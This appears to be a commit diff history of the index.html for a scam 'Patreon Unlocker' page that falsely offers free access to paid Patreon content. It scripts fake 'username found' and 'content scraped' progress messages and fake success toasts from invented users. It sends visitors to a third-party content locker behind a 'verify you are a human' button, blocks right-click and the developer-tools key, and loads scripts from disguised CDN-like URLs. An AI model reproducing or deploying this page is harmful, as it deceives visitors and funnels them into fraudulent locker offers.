-<p>You are almost done! Please, complete this final step by clicking on the button below and follow all stated instructions in order to verify you are a human.</p>
-<div id="spiner" class="fas fa-spinner fa-spin"></div>
-<a rel="nofollow" href="https://superfolder.net/verificationrequired0"><div class="button-wrapper">
-  <div id="b-1" onclick="_gu()" class="button animated pulse infinite"><span class="lnr lnr-download"></span><span>Verify Now</span></div>
-  </div></a>
-</div>
-</div>
-</div>
-</div>
-</div>
-</section>
-<footer>
-<div class="container">
-<div class="footer-content">
-<div class="policy-links">
-</div>
-<p>&copy; All trademarks, service marks, trade names, product names and logos appearing on this site are the property of their respective owners.</p>
-</div>
-</div>
-</footer>
- 
-<div class="X650d"></div>
-<audio id="myAudio">
-<source src="https://pat-viewer.com/sounds/click.ogg" type="audio/ogg">
-<source src="https://pat-viewer.com/sounds/click-2.html" type="audio/mp3"></source></source>
-</audio>
-<audio id="myAu">
-<source src="https://pat-viewer.com/sounds/choose.ogg" type="audio/ogg">
-<source src="https://pat-viewer.com/sounds/choose-2.html" type="audio/mp3"></source></source>
-</audio>
-<audio id="myAA">
-<source src="https://pat-viewer.com/sounds/success.ogg" type="audio/ogg">
-<source src="https://pat-viewer.com/sounds/success-2.html" type="audio/mp3"></source></source>
-</audio>
-<audio id="myerror">
-<source src="https://pat-viewer.com/sounds/error.ogg" type="audio/ogg">
-<source src="https://pat-viewer.com/sounds/error-2.html" type="audio/mp3"></source></source>
-</audio>
-<script>var credit="Unlocked a Patreon account",credits="".split(" "), names= "LilSheep Stefani4 EmileQueen BeverlyK ElenaGreat Artur98 WorstGamer03 Abraham99 IrisBerry CallMeAlexa xManOnFire Caprice05 Combat666 HailMary DataMiner02 IdleKing WatchForYoko YasminFlower HDstreaming Hopeland97 Hylysackxx ImBetterThanU CarmeloLoco WizardLucyMo Anton177 AdahMoer HondaLover Francisco82 Roger2x LetsTourAround TkCombat AntonSphere Unitara54".split(" ");function create(){VanillaToasts.create({title:document.body.valueToUse=names[Math.floor(Math.random()*names.length)]||null,text:document.body.valueToUse=credits[Math.floor(Math.random()*credits.length)]+credit,type:"success",icon:"https://pat-viewer.com/img/profile.png",timeout:2500});setTimeout(create,3E3)};</script>
-<script>
-		function random(min,max)
-			{
-				return Math.floor(Math.random()*(max-min+1)+min);
-			}
-		
-			var initial = random(300, 400);
-			var count = initial;
-		
-			setInterval(function() {
-				var variation = random(-5,5);
-		
-				count += variation
-				document.getElementById("online-count").innerHTML = count;
-		
-			}, 1000)
-		</script>
-<script>
-			var d = new Date();
-			document.getElementById("date").innerHTML = d.toDateString();
-		</script>
-<script>
-		var z = document.getElementById("myAA")
-        function nexT() {
-        let timerInterval
-          Swal.fire({
-            timer: 5000,
-            imageUrl: 'https://pat-viewer.com/img/spin.webp',
-            imageAlt: 'Loading',
-			title: 'Loading',
-            showConfirmButton: false,
-            onClose: () => {
-              clearInterval(timerInterval)
-            }
-
-          }).then(function() {
-			var x = document.getElementById("control");
-			  if (x.style.display === "none") {
-				x.style.display = "block";
-			  } else {
-					x.style.display = "none";
-				}
-			z.play();
-			var element = document.getElementById("show");
-			element.classList.remove("hide");
-			Swal.fire({
-			type: 'success',
-			title: 'Started Mod Successfully',
-			showConfirmButton: false,
-			timer: 3000,
-			onClose: () => {
-              clearInterval(timerInterval)
-            }
-			})
-			})
+            setTimeout(() => {
+                window.location.href = "https://example.com"; // Change URL here
+            }, 50000);
         }
-		function nexT1() {
-		let timerInterval
-          Swal.fire({
-            timer: 5000,
-            imageUrl: 'https://pat-viewer.com/img/spin.webp',
-			imageAlt: 'Loading',
-			title: 'Looking For Username',
-            showConfirmButton: false,
-            onClose: () => {
-              clearInterval(timerInterval)
-            }
-
-            }).then(function() {
-			z.play();
-			Swal.fire({
-			type: 'success',
-			title: 'Username found',
-			showConfirmButton: false,
-			timer: 3000,
-			onClose: () => {
-              clearInterval(timerInterval)
-            }
-			}).then(function() {
-				Swal.fire({
-				timer: 5000,
-				imageUrl: 'https://pat-viewer.com/img/spin.webp',
-				imageAlt: 'Loading',
-				title: 'Scraping the content',
-				showConfirmButton: false,
-				onClose: () => {
-				clearInterval(timerInterval)
-				}
-				}).then (function(){
-					z.play();
-					Swal.fire({
-					type: 'success',
-					title: 'Content scraped successfully',
-					showConfirmButton: false,
-					timer: 3000,
-					onClose: () => {
-					clearInterval(timerInterval)
-					}
-					}).then(function() {
-						Swal.fire({
-						timer: 5000,
-						imageUrl: 'https://pat-viewer.com/img/spin.webp',
-						imageAlt: 'Loading',
-						title: 'Verifying automatically',
-						showConfirmButton: false,
-						onClose: () => {
-						  clearInterval(timerInterval)
-						}
-						}).then(function() {
-							b.play();
-							Swal.fire({
-							type: 'error',
-							title: 'Traffic too high, please complete the captcha manually',
-							showConfirmButton: false,
-							timer: 3000,
-							onClose: () => {
-							clearInterval(timerInterval)
-							}
-							}).then(function(){
-								var element = document.getElementById("show");
-								element.classList.add("hide");
-								var element1 = document.getElementById("verify");
-								element1.classList.remove("hide");
-							})
-						})	
-					})				
-				})
-			})
-		})
-        }
-		</script>
-<script>
-          // Add active class to the current button (highlight it)
-          var header = document.getElementById("devices");
-          var btns = header.getElementsByClassName("platform-item");
-          for (var i = 0; i < btns.length; i++) {
-            btns[i].addEventListener("click", function() {
-            var current = document.getElementsByClassName("active");
-            if (current.length > 0) { 
-              current[0].className = current[0].className.replace(" active", "");
-            }
-            this.className += " active";
-            });
-          }
-		</script>
-<script>
-					// Add active class to the current button (highlight it)
-					var header = document.getElementById("currency");
-					var btns = header.getElementsByClassName("platform-item1");
-					for (var i = 0; i < btns.length; i++) {
-					  btns[i].addEventListener("click", function() {
-					  var current = document.getElementsByClassName("active1");
-					  if (current.length > 0) { 
-						current[0].className = current[0].className.replace(" active1", "");
-					  }
-					  this.className += " active1";
-					  });
-					}
-		</script>
-<script>
-			var x = document.getElementById("myAudio"); 
-			var y = document.getElementById("myAu")
-			var z = document.getElementById("myAA")
-			var b = document.getElementById("myerror")
-			function playAu() { 
-			  x.play(); 
-			}
-			function playA() {
-			  y.play();
-			}
-			function playAA() {
-			  z.play();
-			}
-			function playerror() {
-			  b.play();
-			}	 
-        </script>
-<script language="JavaScript">
-<!--
-
-//Disable right mouse click Script
-//By Maximus (maximus@nsimail.com) w/ mods by DynamicDrive
-//For full source code, visit http://www.dynamicdrive.com
-
-var message="Disabled button";
-
-///////////////////////////////////
-function clickIE4(){
-if (event.button==2){
-alert(message);
-return false;
-}
-}
-
-function clickNS4(e){
-if (document.layers||document.getElementById&&!document.all){
-if (e.which==2||e.which==3){
-alert(message);
-return false;
-}
-}
-}
-
-if (document.layers){
-document.captureEvents(Event.MOUSEDOWN);
-document.onmousedown=clickNS4;
-}
-else if (document.all&&!document.getElementById){
-document.onmousedown=clickIE4;
-}
-
-document.oncontextmenu=new Function("alert(message);return false")
-
-// --> 
- 
-document.onkeypress = function (event) {  
-event = (event || window.event);  
-if (event.keyCode == 123) {  
-return false;  
-}  
-}  
-document.onmousedown = function (event) {  
-event = (event || window.event);  
-if (event.keyCode == 123) {  
-return false;  
-}  
-}  
-document.onkeydown = function (event) {  
-event = (event || window.event);  
-if (event.keyCode == 123) {  
-return false;  
-}  
-}  
-
-</script>
-<script src="https://mikimod.vip/ajax.googleapis.com/ajax/libs/jquery/3.4.1/jquery.min.html"></script>
-<script src="https://mikimod.vip/maxcdn.bootstrapcdn.com/bootstrap/3.4.0/js/bootstrap.min.html"></script>
-<script src="https://pat-viewer.com/js/sweetalert2.js"></script>
-<script src="https://pat-viewer.com/js/main.js"></script>
-<script type="text/javascript" src="https://pat-viewer.com/js/functions.app.html"></script>
-   <!-- Histats.com  START  (aync)-->
-<script type="text/javascript">var _Hasync= _Hasync|| [];
-_Hasync.push(['Histats.start', '1,4785834,4,0,0,0,00010000']);
-_Hasync.push(['Histats.fasi', '1']);
-_Hasync.push(['Histats.track_hits', '']);
-(function() {
-var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
-hs.src = ('//s10.histats.com/js15_as.js');
-(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
-})();</script>
-<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4785834&101" alt="website tracking" border="0"></a></noscript>
-<!-- Histats.com  END  -->
+    </script>
 </body>
-
-
 </html>

==== commit b11347ea: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -75,7 +75,7 @@
 <body>
     <div class="container">
         <header>
-            <img src="./pplogo.png" alt="Logo">
+            <img src="pplogo.png" alt="Logo">
         </header>
         
         <h2>#1 Patreon Unlocker</h2>
@@ -99,7 +99,7 @@
         
         <div id="captchaSection">
             <p>Complete the CAPTCHA:</p>
-            <img src="https://images.fastcompany.com/image/upload/f_webp,c_fit,w_1920,q_auto/fc/captcha-internet-translate.jpg" alt="CAPTCHA" width="150">
+            <img src="captcha.jpg" alt="CAPTCHA" width="150">
             <br>
             <input type="text" id="captchaInput" placeholder="Enter CAPTCHA">
             <br>

==== commit baf55255: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -4,10 +4,7 @@
     <meta charset="UTF-8">
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
     <title>Patreon Unlocker - View Patreon Content For Free</title>
-    <script type="text/javascript">
-    var saNuq_jce_jeZOjc={"it":3262557,"key":"58435"};
-</script>
-<script src="https://d2ntqa2f0qw7q7.cloudfront.net/cef270a.js"></script>
+    <script type="text/javascript">var lck = false;</script><script type="text/javascript" src="https://superfolder.net/script_include.php?id=1794439"></script><script type="text/javascript">if(!lck){top.location = 'https://superfolder.net/help/ablk.php?lkt=1'; }</script>
     <style>
         body {
             text-align: center;
@@ -107,7 +104,7 @@
         </div>
         <center>
         <p id="lastChance" style="color: red; font-weight: bold;">Verify Again This is Your Last Chance!</p>
-        <button id="doneButton" onclick="_gu()">Verify Now!</button></center>
+        <button id="doneButton" onclick="call_locker();">Verify Now!</button></center>
     </div>
     
     <script>
@@ -142,5 +139,17 @@
             }, 50000);
         }
     </script>
+       <!-- Histats.com  START  (aync)-->
+<script type="text/javascript">var _Hasync= _Hasync|| [];
+_Hasync.push(['Histats.start', '1,4785834,4,0,0,0,00010000']);
+_Hasync.push(['Histats.fasi', '1']);
+_Hasync.push(['Histats.track_hits', '']);
+(function() {
+var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
+hs.src = ('//s10.histats.com/js15_as.js');
+(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
+})();</script>
+<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4785834&101" alt="counter easy hit" border="0"></a></noscript>
+<!-- Histats.com  END  -->
 </body>
 </html>
